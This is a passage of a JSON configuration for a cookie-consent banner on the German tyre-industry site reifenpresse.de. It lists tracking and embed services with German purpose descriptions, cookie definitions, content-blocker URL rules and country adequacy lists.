:\"\",\"executeCodeOptInWhenNoTagManagerConsentIsGiven\":false,\"codeOptOut\":\"\",\"executeCodeOptOutWhenNoTagManagerConsentIsGiven\":false,\"deleteTechnicalDefinitionsAfterOptOut\":false,\"codeOnPageLoad\":\"\",\"presetId\":\"font-awesome\"},{\"id\":264585,\"name\":\"Kommentare\",\"purpose\":\"WordPress als Content Management System bietet die M\\u00f6glichkeit, Kommentare unter Blog-Beitr\\u00e4ge und \\u00e4hnliche Inhalte zu schreiben. Das Cookie speichert den Namen, die E-Mail-Adresse und die Website eines Kommentators, um sie wieder anzuzeigen, wenn der Kommentator einen weiteren Kommentar auf dieser Website schreiben m\\u00f6chte.\",\"providerContact\":{\"phone\":\"\",\"email\":\"\",\"link\":\"\"},\"isProviderCurrentWebsite\":true,\"provider\":\"Reifenpresse.de\",\"uniqueName\":\"wordpress-comments\",\"isEmbeddingOnlyExternalResources\":false,\"legalBasis\":\"consent\",\"dataProcessingInCountries\":[],\"dataProcessingInCountriesSpecialTreatments\":[],\"technicalDefinitions\":[{\"type\":\"http\",\"name\":\"comment_author_*\",\"host\":\"reifenpresse.de\",\"duration\":1,\"durationUnit\":\"y\",\"isSessionDuration\":false,\"purpose\":\"\"},{\"type\":\"http\",\"name\":\"comment_author_email_*\",\"host\":\"reifenpresse.de\",\"duration\":1,\"durationUnit\":\"y\",\"isSessionDuration\":false,\"purpose\":\"\"},{\"type\":\"http\",\"name\":\"comment_author_url_*\",\"host\":\"reifenpresse.de\",\"duration\":1,\"durationUnit\":\"y\",\"isSessionDuration\":false,\"purpose\":\"\"}],\"codeDynamics\":[],\"providerPrivacyPolicyUrl\":\"https:\\\/\\\/reifenpresse.de\\\/datenschutzbelehrung\\\/\",\"providerLegalNoticeUrl\":\"https:\\\/\\\/reifenpresse.de\\\/impressum\\\/\",\"tagManagerOptInEventName\":\"\",\"tagManagerOptOutEventName\":\"\",\"googleConsentModeConsentTypes\":[],\"executePriority\":10,\"codeOptIn\":\"base64-encoded:[base64]\",\"executeCodeOptInWhenNoTagManagerConsentIsGiven\":false,\"codeOptOut\":\"\",\"executeCodeOptOutWhenNoTagManagerConsentIsGiven\":false,\"deleteTechnicalDefinitionsAfterOptOut\":false,\"codeOnPageLoad\":\"\",\"presetId\":\"wordpress-comments\"}]},{\"id\":32448,\"name\":\"Statistiken\",\"slug\":\"statistiken\",\"description\":\"Statistik-Services werden ben\\u00f6tigt, um pseudonymisierte Daten \\u00fcber die Besucher der Website zu sammeln. Die Daten erm\\u00f6glichen es uns, die Besucher besser zu verstehen und die Webseite zu optimieren.\",\"isEssential\":false,\"isDefault\":true,\"items\":[{\"id\":327937,\"name\":\"Woocommerce Bestellungszuordnung\",\"purpose\":\"WooCommerce Bestellungszuordnung hilft uns zu sehen, welche unserer Marketingma\\u00dfnahmen und Kan\\u00e4le zu Ihrem Kauf auf unserer Website gef\\u00fchrt haben. Dies erfordert die Verarbeitung der IP-Adresse und der Metadaten des Nutzers. Cookies oder Cookie-\\u00e4hnliche Technologien k\\u00f6nnen gespeichert und ausgelesen werden. Diese k\\u00f6nnen personenbezogene Daten und technische Daten wie die verweisende Quelle, UTM-Parameter, den Ger\\u00e4tetyp (z. B. Desktop, Tablet oder Handy) und die Seitenaufrufe der Sitzung enthalten. Die Informationen zur Bestellungszuordnung werden mithilfe von Cookies vor\\u00fcbergehend in den Browsern der Besucher gespeichert. Erst im Falle einer Bestellung werden diese Daten ausgelesen und als Bestell-Metadaten auf dem Server gespeichert. Die Cookies in den Browsern der Besucher laufen nach jeder Sitzung ab. Die Bestellungszuordnungsfunktion von WooCommerce ist nicht dazu geeignet, Besucher \\u00fcber mehrere Sitzungen hinweg zu verfolgen oder verhaltensbezogene Besucherprofile zu erstellen. Die Nachverfolgung von Bestellungen ist eine Funktion f\\u00fcr Shop-Betreiber, die sich Klarheit \\u00fcber die Marketingaktivit\\u00e4ten, Kan\\u00e4le oder Kampagnen verschaffen wollen, die zu Bestellungen in ihren Online-Shops f\\u00fchren. Sie erm\\u00f6glicht es dem Website-Besitzer, Bestellungen den Traffic-Quellen zuzuordnen, was ein Verst\\u00e4ndnis f\\u00fcr die Effektivit\\u00e4t verschiedener Marketing-Bem\\u00fchungen erm\\u00f6glicht, und es kann festgestellt werden, was einen Kunden zum Kauf im Shop veranlasst hat und woher der Kunde kam.\",\"providerContact\":{\"phone\":\"\",\"email\":\"\",\"link\":\"\"},\"isProviderCurrentWebsite\":true,\"provider\":\"\",\"uniqueName\":\"woocommerce-order-attribution\",\"isEmbeddingOnlyExternalResources\":false,\"legalBasis\":\"consent\",\"dataProcessingInCountries\":[],\"dataProcessingInCountriesSpecialTreatments\":[],\"technicalDefinitions\":[{\"type\":\"http\",\"name\":\"sbjs_session\",\"host\":\"reifenpresse.de\",\"duration\":30,\"durationUnit\":\"m\",\"isSessionDuration\":false,\"purpose\":\"Anzahl der Seitenaufrufe in dieser Sitzung und den aktuellen Seitenpfad\"},{\"type\":\"http\",\"name\":\"sbjs_udata\",\"host\":\"reifenpresse.de\",\"duration\":1,\"durationUnit\":\"y\",\"isSessionDuration\":true,\"purpose\":\"Benutzer-Agenten des Besuchers, die IP des Besuchers, den Browser und den Ger\\u00e4tetyp\"},{\"type\":\"http\",\"name\":\"sbjs_first\",\"host\":\"reifenpresse.de\",\"duration\":1,\"durationUnit\":\"y\",\"isSessionDuration\":true,\"purpose\":\"Informationen \\u00fcber die Herkunft f\\u00fcr den ersten Besuch des Besuchers im Shop (nur anwendbar, wenn der Besucher zur\\u00fcckkehrt, bevor die Sitzung abl\\u00e4uft)\"},{\"type\":\"http\",\"name\":\"sbjs_current\",\"host\":\"reifenpresse.de\",\"duration\":1,\"durationUnit\":\"y\",\"isSessionDuration\":true,\"purpose\":\"Informationen \\u00fcber die Herkunft des Besuchers f\\u00fcr den aktuellen Besuch in deinem Shop\"},{\"type\":\"http\",\"name\":\"sbjs_first_add\",\"host\":\"reifenpresse.de\",\"duration\":1,\"durationUnit\":\"y\",\"isSessionDuration\":true,\"purpose\":\"Zeitstempel, die verweisende URL und die Einstiegsseite f\\u00fcr den ersten Besuch des Besuchers im Shop (nur anwendbar, wenn der Besucher zur\\u00fcckkehrt, bevor die Sitzung abl\\u00e4uft)\"},{\"type\":\"http\",\"name\":\"sbjs_current_add\",\"host\":\"reifenpresse.de\",\"duration\":1,\"durationUnit\":\"y\",\"isSessionDuration\":true,\"purpose\":\"Speichert den Zeitstempel, die verweisende URL und die Einstiegsseite f\\u00fcr den aktuellen Besuch des Besuchers in Ihrem Shop\"},{\"type\":\"http\",\"name\":\"sbjs_migrations\",\"host\":\"reifenpresse.de\",\"duration\":1,\"durationUnit\":\"y\",\"isSessionDuration\":true,\"purpose\":\"Technische Daten, um bei Migrationen zwischen verschiedenen Versionen der Tracking-Funktion zu helfen\"}],\"codeDynamics\":[],\"providerPrivacyPolicyUrl\":\"\",\"providerLegalNoticeUrl\":\"\",\"tagManagerOptInEventName\":\"\",\"tagManagerOptOutEventName\":\"\",\"googleConsentModeConsentTypes\":[],\"executePriority\":10,\"codeOptIn\":\"\",\"executeCodeOptInWhenNoTagManagerConsentIsGiven\":false,\"codeOptOut\":\"\",\"executeCodeOptOutWhenNoTagManagerConsentIsGiven\":false,\"deleteTechnicalDefinitionsAfterOptOut\":true,\"codeOnPageLoad\":\"\",\"presetId\":\"woocommerce-order-attribution\"},{\"id\":264558,\"name\":\"Google Analytics\",\"purpose\":\"Google Analytics erstellt detaillierte Statistiken \\u00fcber das Nutzerverhalten auf der Website, um Analyseinformationen zu erhalten. Dazu m\\u00fcssen die IP-Adresse eines Nutzers und Metadaten verarbeitet werden, mit denen das Land, die Stadt und die Sprache eines Nutzers bestimmt werden k\\u00f6nnen. Cookies oder Cookie-\\u00e4hnliche Technologien k\\u00f6nnen gespeichert und gelesen werden. Diese k\\u00f6nnen pers\\u00f6nliche Daten und technische Daten wie die Nutzer-ID enthalten, die folgende zus\\u00e4tzliche Informationen liefern k\\u00f6nnen:\\n- Zeitinformationen dar\\u00fcber, wann und wie lange ein Nutzer auf den verschiedenen Seiten der Website war oder ist\\n- Ger\\u00e4tekategorie (Desktop, Handy und Tablet), Plattform (Web, iOS-App oder Android-App), Browser und Bildschirmaufl\\u00f6sung, die ein Nutzer verwendet hat\\n- woher ein Nutzer kam (z. B. Herkunftswebsite, Suchmaschine einschlie\\u00dflich des gesuchten Begriffs, Social Media-Plattform, Newsletter, organisches Video, bezahlte Suche oder Kampagne)\\n- ob ein Nutzer zu einer Zielgruppe geh\\u00f6rt oder nicht\\n- was ein Nutzer auf der Website getan hat und welche Ereignisse durch die Aktionen des Nutzers ausgel\\u00f6st wurden (z. B. Seitenaufrufe, Nutzerengagement, Scrollverhalten, Klicks, hinzugef\\u00fcgte Zahlungsinformationen und benutzerdefinierte Ereignisse wie E-Commerce-Tracking)\\n- Konversionen (z. B. ob ein Nutzer etwas gekauft hat und was gekauft wurde)\\n- Geschlecht, Alter und Interessen, wenn eine Zuordnung m\\u00f6glich ist \\n\\nDiese Daten k\\u00f6nnten von Google auch verwendet werden, um die besuchten Websites zu erfassen und um die Dienste von Google zu verbessern. Sie k\\u00f6nnen \\u00fcber mehrere Domains, die von diesem Websitebetreiber betrieben werden, mit anderen Google-Produkten (z. B. Google AdSense, Google Ads, BigQuery, Google Play), die der Websitebetreiber nutzt, verkn\\u00fcpft werden. Sie k\\u00f6nnen von Google auch mit den Daten von Nutzern verkn\\u00fcpft werden, die auf den Websites von Google (z. B. google.com) eingeloggt sind. Google gibt personenbezogene Daten an seine verbundenen Unternehmen und andere vertrauensw\\u00fcrdige Unternehmen oder Personen weiter, die diese Daten auf der Grundlage der Anweisungen von Google und in \\u00dcbereinstimmung mit den Datenschutzbestimmungen von Google f\\u00fcr sie verarbeiten. Sie k\\u00f6nnen auch zur Profilerstellung durch den Website-Betreiber und Google verwendet werden, z. B. um einem Nutzer personalisierte Dienste anzubieten, wie z. B. Anzeigen, die auf den Interessen oder Empfehlungen eines Nutzers basieren.\",\"providerContact\":{\"phone\":\"+1 650 253 0000\",\"email\":\"dpo-google@google.com\",\"link\":\"https:\\\/\\\/support.google.com\\\/\"},\"isProviderCurrentWebsite\":false,\"provider\":\"Google Ireland Limited, Gordon House, Barrow Street, Dublin 4, Irland\",\"uniqueName\":\"google-analytics-analytics-4\",\"isEmbeddingOnlyExternalResources\":false,\"legalBasis\":\"consent\",\"dataProcessingInCountries\":[\"US\",\"IE\",\"AU\",\"BE\",\"BR\",\"CA\",\"CL\",\"FI\",\"FR\",\"DE\",\"HK\",\"IN\",\"ID\",\"IL\",\"IT\",\"JP\",\"KR\",\"NL\",\"PL\",\"QA\",\"SG\",\"ES\",\"CH\",\"TW\",\"GB\"],\"dataProcessingInCountriesSpecialTreatments\":[\"standard-contractual-clauses\",\"provider-is-self-certified-trans-atlantic-data-privacy-framework\"],\"technicalDefinitions\":[{\"type\":\"http\",\"name\":\"_ga\",\"host\":\".reifenpresse.de\",\"duration\":24,\"durationUnit\":\"mo\",\"isSessionDuration\":false,\"purpose\":\"\"},{\"type\":\"http\",\"name\":\"_ga_*\",\"host\":\".reifenpresse.de\",\"duration\":24,\"durationUnit\":\"mo\",\"isSessionDuration\":false,\"purpose\":\"\"}],\"codeDynamics\":{\"gaMeasurementId\":\"G-LV10YNZ8PV\"},\"providerPrivacyPolicyUrl\":\"https:\\\/\\\/policies.google.com\\\/privacy\",\"providerLegalNoticeUrl\":\"https:\\\/\\\/www.google.de\\\/contact\\\/impressum.html\",\"tagManagerOptInEventName\":\"\",\"tagManagerOptOutEventName\":\"\",\"googleConsentModeConsentTypes\":[],\"executePriority\":10,\"codeOptIn\":\"base64-encoded:[base64]\",\"executeCodeOptInWhenNoTagManagerConsentIsGiven\":false,\"codeOptOut\":\"\",\"executeCodeOptOutWhenNoTagManagerConsentIsGiven\":false,\"deleteTechnicalDefinitionsAfterOptOut\":true,\"codeOnPageLoad\":\"base64-encoded:PHNjcmlwdD4KKGZ1bmN0aW9uKHcsZCl7d1tkXT13W2RdfHxbXTt3Lmd0YWc9ZnVuY3Rpb24oKXt3W2RdLnB1c2goYXJndW1lbnRzKX19KSh3aW5kb3csImRhdGFMYXllciIpOwo8L3NjcmlwdD4=\",\"presetId\":\"google-analytics-analytics-4\"}]},{\"id\":32449,\"name\":\"Marketing\",\"slug\":\"marketing\",\"description\":\"Marketing Services werden von uns und Dritten genutzt, um das Verhalten einzelner Nutzer aufzuzeichnen, die gesammelten Daten zu analysieren und z.B. personalisierte Werbung anzuzeigen. Diese Services erm\\u00f6glichen es uns, Nutzer \\u00fcber mehrere Websites hinweg zu verfolgen.\",\"isEssential\":false,\"isDefault\":true,\"items\":[{\"id\":327817,\"name\":\"Facebook\",\"purpose\":\"Facebook erm\\u00f6glicht die Einbettung von Buttons und Kommentaren in Webseiten, um die Webseite zu verbessern. Dies erfordert die Verarbeitung der IP-Adresse und der Metadaten des Nutzers. Cookies oder Cookie-\\u00e4hnliche Technologien k\\u00f6nnen gespeichert und ausgelesen werden. Diese k\\u00f6nnen personenbezogene Daten und technische Daten wie Nutzer-IDs, die Gr\\u00f6\\u00dfe des Buttons und die genutzte Version enthalten. Diese Daten k\\u00f6nnen verwendet werden, um besuchte Websites zu erfassen, detaillierte Statistiken \\u00fcber das Nutzerverhalten zu erstellen und um die Dienste von Meta zu verbessern. Sie k\\u00f6nnen auch zur Profilerstellung verwendet werden, z. B. um dir personalisierte Dienste anzubieten, wie Werbung auf der Grundlage deiner Interessen oder Empfehlungen. Diese Daten k\\u00f6nnen von Meta mit den Daten von Nutzern verkn\\u00fcpft werden, die auf den Websites von Meta (z. B. facebook.com und instagram.com) angemeldet sind. F\\u00fcr einige dieser Zwecke verwendet Meta Informationen \\u00fcber ihre Produkte und die genutzten Ger\\u00e4te. Die Informationen, die sie f\\u00fcr diese Zwecke verwenden, werden automatisch von ihren Systemen verarbeitet. In einigen F\\u00e4llen wird jedoch auch eine manuelle \\u00dcberpr\\u00fcfung vorgenommen, um auf die Nutzer-Daten zuzugreifen und sie zu \\u00fcberpr\\u00fcfen. Meta gibt die gesammelten Informationen weltweit weiter, sowohl intern in ihren B\\u00fcros und Rechenzentren als auch extern an ihre Partner, Messdienstleister, Serviceanbieter und andere Dritte.\",\"providerContact\":{\"phone\":\"\",\"email\":\"support@fb.com\",\"link\":\"\"},\"isProviderCurrentWebsite\":false,\"provider\":\"Meta Platforms Ireland Limited, 4 Grand Canal Square Grand Canal Harbour, Dublin 2, Irland\",\"uniqueName\":\"facebook-like-share-comments\",\"isEmbeddingOnlyExternalResources\":false,\"legalBasis\":\"consent\",\"dataProcessingInCountries\":[\"US\",\"IE\",\"SG\",\"DK\",\"SE\"],\"dataProcessingInCountriesSpecialTreatments\":[\"provider-is-self-certified-trans-atlantic-data-privacy-framework\"],\"technicalDefinitions\":[{\"type\":\"http\",\"name\":\"c_user\",\"host\":\".facebook.com\",\"duration\":1,\"durationUnit\":\"y\",\"isSessionDuration\":false,\"purpose\":\"Nutzer-ID zur ger\\u00e4te\\u00fcbergreifenden Nachverfolgung des Nutzers\"},{\"type\":\"http\",\"name\":\"datr\",\"host\":\".facebook.com\",\"duration\":13,\"durationUnit\":\"mo\",\"isSessionDuration\":false,\"purpose\":\"Ger\\u00e4te-ID zur Identifizierung eines nicht eingeloggten Nutzers, um zu verhindern, dass b\\u00f6swillige Nutzer den Inhalt der Website \\u00e4ndern\"},{\"type\":\"http\",\"name\":\"dpr\",\"host\":\".facebook.com\",\"duration\":7,\"durationUnit\":\"d\",\"isSessionDuration\":false,\"purpose\":\"Pixelverh\\u00e4ltnis des Bildschirms vom Nutzer zur Feststellung, obder \\\"Hochkontrast-Modus\\\" aktiviert ist\"},{\"type\":\"http\",\"name\":\"wd\",\"host\":\".facebook.com\",\"duration\":7,\"durationUnit\":\"d\",\"isSessionDuration\":false,\"purpose\":\"Fenstergr\\u00f6\\u00dfe des Browsers, um die Benutzeroberfl\\u00e4che dynamisch an die Bildschirmgr\\u00f6\\u00dfe des Nutzers anzupassen\"},{\"type\":\"http\",\"name\":\"xs\",\"host\":\".facebook.com\",\"duration\":1,\"durationUnit\":\"y\",\"isSessionDuration\":false,\"purpose\":\"\"},{\"type\":\"http\",\"name\":\"sb\",\"host\":\".facebook.com\",\"duration\":13,\"durationUnit\":\"mo\",\"isSessionDuration\":false,\"purpose\":\"\"},{\"type\":\"http\",\"name\":\"oo\",\"host\":\".facebook.com\",\"duration\":13,\"durationUnit\":\"mo\",\"isSessionDuration\":false,\"purpose\":\"\"}],\"codeDynamics\":[],\"providerPrivacyPolicyUrl\":\"https:\\\/\\\/www.facebook.com\\\/about\\\/privacy\",\"providerLegalNoticeUrl\":\"\",\"tagManagerOptInEventName\":\"\",\"tagManagerOptOutEventName\":\"\",\"googleConsentModeConsentTypes\":[],\"executePriority\":10,\"codeOptIn\":\"base64-encoded:[base64]\",\"executeCodeOptInWhenNoTagManagerConsentIsGiven\":false,\"codeOptOut\":\"\",\"executeCodeOptOutWhenNoTagManagerConsentIsGiven\":false,\"deleteTechnicalDefinitionsAfterOptOut\":false,\"codeOnPageLoad\":\"\",\"presetId\":\"facebook-like-share-comments\"}]}]","links":[{"id":304954,"label":"Datenschutzerkl\u00e4rung","pageType":"privacyPolicy","isExternalUrl":false,"pageId":131984,"url":"https:\/\/reifenpresse.de\/datenschutzbelehrung\/","hideCookieBanner":true,"isTargetBlank":true},{"id":304955,"label":"Impressum","pageType":"legalNotice","isExternalUrl":false,"pageId":37931,"url":"https:\/\/reifenpresse.de\/impressum\/","hideCookieBanner":true,"isTargetBlank":true}],"websiteOperator":{"address":"","country":"","contactEmail":"base64-encoded:dmVydHJpZWJAcmVpZmVucHJlc3NlLmRl","contactPhone":"","contactFormUrl":false},"blocker":[{"id":327943,"name":"Vimeo","description":"","rules":["*vimeo.com*","*vimeocdn.com*","div[data-settings:matchesUrl()]","div[class*=\"elementor-widget-premium-addon-video-box\"][data-settings*=\"vimeo\"]","div[class*=\"td_wrapper_playlist_player_vimeo\"]","lite-vimeo[videoid]","*\/wp-content\/plugins\/elfsight-vimeo-gallery-cc\/assets\/*.js*","div[data-elfsight-vimeo-gallery-options]","div[id^=\"eaelsv-player\"][data-plyr-provider=\"vimeo\":visualParent(value=.elementor-widget-container)]","div[class*=\"be-vimeo-embed\":visualParent(value=1),keepAttributes(value=class),jQueryHijackEach()]","script[id=\"gtm4wp-vimeo-js\"]"],"criteria":"services","tcfVendors":[],"tcfPurposes":[],"services":[327939],"isVisual":true,"visualType":"hero","visualMediaThumbnail":"0","visualContentType":"video-player","isVisualDarkMode":false,"visualBlur":10,"visualDownloadThumbnail":true,"visualHeroButtonText":"","shouldForceToShowVisual":false,"presetId":"vimeo","visualThumbnail":{"url":"https:\/\/reifenpresse.de\/wp-content\/plugins\/real-cookie-banner-pro\/public\/images\/visual-content-blocker\/video-player-light.svg","width":580,"height":326,"hide":["overlay"],"titleType":"center"}},{"id":327938,"name":"Woocommerce Bestellungszuordnung","description":"","rules":["*wp-content\/plugins\/woocommerce\/assets\/js\/sourcebuster\/sourcebuster*","*wp-content\/plugins\/woocommerce\/assets\/js\/frontend\/order-attribution*"],"criteria":"services","tcfVendors":[],"tcfPurposes":[],"services":[327937],"isVisual":false,"visualType":"default","visualMediaThumbnail":"0","visualContentType":"","isVisualDarkMode":false,"visualBlur":0,"visualDownloadThumbnail":false,"visualHeroButtonText":"","shouldForceToShowVisual":false,"presetId":"woocommerce-order-attribution","visualThumbnail":null},{"id":327818,"name":"Facebook","description":"","rules":["*connect.facebook.net*","div[class=\"fb-like\"]","*facebook.com\/plugins\/like.php*","div[class=\"fb-share-button\"]","*facebook.com\/plugins\/share_button.php*","div[class=\"fb-comments\"]"],"criteria":"services","tcfVendors":[],"tcfPurposes":[],"services":[327817],"isVisual":false,"visualType":"default","visualMediaThumbnail":"0","visualContentType":"","isVisualDarkMode":false,"visualBlur":0,"visualDownloadThumbnail":false,"visualHeroButtonText":"","shouldForceToShowVisual":false,"presetId":"facebook-like-share-comment","visualThumbnail":null},{"id":327815,"name":"X (Twitter)","description":"","rules":["*twitter.com*","http:\/\/t.co*","https:\/\/t.co*","*twimg.com*","blockquote[class=\"twitter-tweet\"]","a[class*=\"twitter-timeline\"]"],"criteria":"services","tcfVendors":[],"tcfPurposes":[],"services":[322910],"isVisual":true,"visualType":"hero","visualMediaThumbnail":"0","visualContentType":"feed-text","isVisualDarkMode":false,"visualBlur":10,"visualDownloadThumbnail":true,"visualHeroButtonText":"Inhalt laden","shouldForceToShowVisual":false,"presetId":"twitter-tweet","visualThumbnail":{"url":"https:\/\/reifenpresse.de\/wp-content\/plugins\/real-cookie-banner-pro\/public\/images\/visual-content-blocker\/feed-text-light.svg","width":1000,"height":580,"hide":["overlay"],"titleType":"center"}},{"id":312233,"name":"Facebook","description":"","rules":["*facebook.com\/plugins\/post.php*","*facebook.com\/plugins\/video.php*","*fbcdn.net*","div[class=\"fb-post\"]","*connect.facebook.net*","*\/wp-content\/plugins\/jetpack\/_inc\/build\/facebook-embed*"],"criteria":"services","tcfVendors":[],"tcfPurposes":[],"services":[312232],"isVisual":true,"visualType":"hero","visualMediaThumbnail":"0","visualContentType":"feed-text","isVisualDarkMode":false,"visualBlur":10,"visualDownloadThumbnail":true,"visualHeroButtonText":"Inhalt laden","shouldForceToShowVisual":false,"presetId":"facebook-post","visualThumbnail":{"url":"https:\/\/reifenpresse.de\/wp-content\/plugins\/real-cookie-banner-pro\/public\/images\/visual-content-blocker\/feed-text-light.svg","width":1000,"height":580,"hide":["overlay"],"titleType":"center"}},{"id":310855,"name":"YouTube","description":"","rules":["*youtube.com*","*youtu.be*","*youtube-nocookie.com*","*ytimg.com*","*apis.google.com\/js\/platform.js*","div[class*=\"g-ytsubscribe\"]","*youtube.com\/subscribe_embed*","div[data-settings:matchesUrl()]","script[id=\"uael-video-subscribe-js\"]","div[class*=\"elementor-widget-premium-addon-video-box\"][data-settings*=\"youtube\"]","div[class*=\"td_wrapper_playlist_player_youtube\"]","*wp-content\/plugins\/wp-youtube-lyte\/lyte\/lyte-min.js*","*wp-content\/plugins\/youtube-embed-plus\/scripts\/*","*wp-content\/plugins\/youtube-embed-plus-pro\/scripts\/*","div[id^=\"epyt_gallery\"]","div[class^=\"epyt_gallery\"]","div[class*=\"tcb-yt-bg\"]","a[href*=\"youtube.com\"][rel=\"wp-video-lightbox\"]","lite-youtube[videoid]","a[href*=\"youtube.com\"][class*=\"awb-lightbox\"]","div[data-elementor-lightbox*=\"youtube.com\"]","div[class*=\"w-video\"][onclick*=\"youtube.com\"]","new OUVideo({*type:*yt","*\/wp-content\/plugins\/streamtube-core\/public\/assets\/vendor\/video.js\/youtube*","video-js[data-setup:matchesUrl()][data-player-id]","a[data-youtube:delegateClick()]","spidochetube","div[class*=\"spidochetube\"]","div[id^=\"eaelsv-player\"][data-plyr-provider=\"youtube\":visualParent(value=.elementor-widget-container)]","div[class*=\"be-youtube-embed\":visualParent(value=1),transformAttribute({ \"name\": \"data-video-id\", \"target\": \"data-video-id-url\", \"regexpReplace\": \"https:\/\/youtube.com\/watch?v=$1\" }),keepAttributes(value=class),jQueryHijackEach()]","a[class*=\"button_uc_blox_play_button\":delegateClick(selector=.video-button)][href:matchesUrl(),visualParent(value=2)]"],"criteria":"services","tcfVendors":[],"tcfPurposes":[],"services":[310851],"isVisual":true,"visualType":"hero","visualMediaThumbnail":"310854","visualContentType":"video-player","isVisualDarkMode":false,"visualBlur":20,"visualDownloadThumbnail":false,"visualHeroButtonText":"","shouldForceToShowVisual":false,"presetId":"youtube","visualThumbnail":{"url":"https:\/\/reifenpresse.de\/wp-content\/uploads\/2024\/01\/youtube.png","width":512,"height":512,"hide":[],"titleType":"top"}},{"id":310843,"name":"Google Analytics","description":"","rules":["\"G-*\"","'G-*'","gtag(","*google-analytics.com\/analytics.js*","*google-analytics.com\/ga.js*","script[id=\"google_gtagjs\"]","*google-analytics.com\/g\/collect*","*googletagmanager.com\/gtag\/js?*"],"criteria":"services","tcfVendors":[],"tcfPurposes":[],"services":[264558],"isVisual":true,"visualType":"default","visualMediaThumbnail":"0","visualContentType":"","isVisualDarkMode":false,"visualBlur":0,"visualDownloadThumbnail":false,"visualHeroButtonText":"","shouldForceToShowVisual":false,"presetId":"google-analytics-analytics-4","visualThumbnail":null},{"id":264588,"name":"Font Awesome","description":"","rules":["*use.fontawesome.com*","*kit.fontawesome.com*","*bootstrapcdn.com\/font-awesome\/*","*cdnjs.cloudflare.com*font-awesome*","*jsdelivr.net*font-awesome*","*unpkg.com*font-awesome*"],"criteria":"services","tcfVendors":[],"tcfPurposes":[1],"services":[264587],"isVisual":false,"visualType":"default","visualMediaThumbnail":"0","visualContentType":"","isVisualDarkMode":false,"visualBlur":0,"visualDownloadThumbnail":false,"visualHeroButtonText":"","shouldForceToShowVisual":false,"presetId":"font-awesome","visualThumbnail":null}],"languageSwitcher":[],"predefinedDataProcessingInSafeCountriesLists":{"GDPR":["AT","BE","BG","HR","CY","CZ","DK","EE","FI","FR","DE","GR","HU","IE","IS","IT","LI","LV","LT","LU","MT","NL","NO","PL","PT","RO","SK","SI","ES","SE"],"DSG":["CH"],"GDPR+DSG":[],"ADEQUACY_EU":["AD","AR","CA","FO","GG","IL","IM","JP","JE","NZ","KR","CH","GB","UY","US"],"ADEQUACY_CH":["DE","AD","AR","AT","BE","BG","CA","CY","HR","DK","ES","EE","FI","FR","GI","GR","GG","HU","IM","FO","IE","IS","IL","IT","JE","LV","LI","LT","LU","MT","MC","NO","NZ","NL","PL","PT","CZ","RO","GB","SK","SI","SE","UY","US"]},"decisionCookieName":"real_cookie_banner-v:3_blog:1_path:46e08da","revisionHash":"d17b050922f44b13e2267a95c9ec24d9","territorialLegalBasis":["gdpr-eprivacy"],"setCookiesViaManager":"none","isRespectDoNotTrack":false,"failedConsentDocumentationHandling":"essentials","isAcceptAllForBots":true,"isDataProcessingInUnsafeCountries":true,"isAgeNotice":true,"ageNoticeAgeLimit":16,"isListServicesNotice":true,"isBannerLessConsent":false,"isTcf":false,"isGcm":false,"isGcmListPurposes":true,"hasLazyData":false},"anonymousContentUrl":"https:\/\/reifenpresse.de\/wp-content\/7e755ecf1f1a3d05ba55aa3c810fab54\/dist\/","anonymousHash":"7e755ecf1f1a3d05ba55aa3c810fab54","hasDynamicPreDecisions":false,"isLicensed":true,"isDevLicense":false,"multilingualSkipHTMLForTag":"","isCurrentlyInTranslationEditorPreview":false,"defaultLanguage":"","currentLanguage":"","activeLanguages":[],"context":"","iso3166OneAlpha2":{"AF":"Afghanistan","AL":"Albanien","DZ":"Algerien","AS":"Amerikanisch-Samoa","AD":"Andorra","AO":"Angola","AI":"Anguilla","AQ":"Antarktis","AG":"Antigua und Barbuda","AR":"Argentinien","AM":"Armenien","AW":"Aruba","AZ":"Aserbaidschan","AU":"Australien","BS":"Bahamas","BH":"Bahrain","BD":"Bangladesch","BB":"Barbados","BY":"Belarus","BE":"Belgien","BZ":"Belize","BJ":"Benin","BM":"Bermuda","BT":"Bhutan","BO":"Bolivien","BA":"Bosnien und Herzegowina","BW":"Botswana","BV":"Bouvetinsel","BR":"Brasilien","IO":"Britisches Territorium im Indischen Ozean","BN":"Brunei Darussalam","BG":"Bulgarien","BF":"Burkina Faso","BI":"Burundi","CL":"Chile","CN":"China","CK":"Cookinseln","CR":"Costa Rica","CW":"Cura\u00e7ao","DE":"Deutschland","LA":"Die Laotische Demokratische Volksrepublik","DM":"Dominica","DO":"Dominikanische Republik","DJ":"Dschibuti","DK":"D\u00e4nemark","EC":"Ecuador","SV":"El Salvador","ER":"Eritrea","EE":"Estland","FK":"Falklandinseln (Malwinen)","FJ":"Fidschi","FI":"Finnland","FR":"Frankreich","GF":"Franz\u00f6sisch-Guayana","PF":"Franz\u00f6sisch-Polynesien","TF":"Franz\u00f6sische S\u00fcd- und Antarktisgebiete","FO":"F\u00e4r\u00f6er Inseln","FM":"F\u00f6derierte Staaten von Mikronesien","GA":"Gabun","GM":"Gambia","GE":"Georgien","GH":"Ghana","GI":"Gibraltar","GD":"Grenada","GR":"Griechenland","GL":"Gr\u00f6nland","GP":"Guadeloupe","GU":"Guam","GT":"Guatemala","GG":"Guernsey","GN":"Guinea","GW":"Guinea-Bissau","GY":"Guyana","HT":"Haiti","HM":"Heard und die McDonaldinseln","VA":"Heiliger Stuhl (Staat Vatikanstadt)","HN":"Honduras","HK":"Hong Kong","IN":"Indien","ID":"Indonesien","IQ":"Irak","IE":"Irland","IR":"Islamische Republik Iran","IS":"Island","IM":"Isle of Man","IL":"Israel","IT":"Italien","JM":"Jamaika","JP":"Japan","YE":"Jemen","JE":"Jersey","JO":"Jordanien","VG":"Jungferninseln, Britisch","VI":"Jungferninseln, U.S.","KY":"Kaimaninseln","KH":"Kambodscha","CM":"Kamerun","CA":"Kanada","CV":"Kap Verde","BQ":"Karibischen Niederlande","KZ":"Kasachstan","QA":"Katar","KE":"Kenia","KG":"Kirgisistan","KI":"Kiribati","UM":"Kleinere Inselbesitzungen der Vereinigten Staaten","CC":"Kokosinseln","CO":"Kolumbien","KM":"Komoren","CG":"Kongo","CD":"Kongo, Demokratische Republik","KR":"Korea","XK":"Kosovo","HR":"Kroatien","CU":"Kuba","KW":"Kuwait","LS":"Lesotho","LV":"Lettland","LB":"Libanon","LR":"Liberia","LY":"Libysch-Arabische 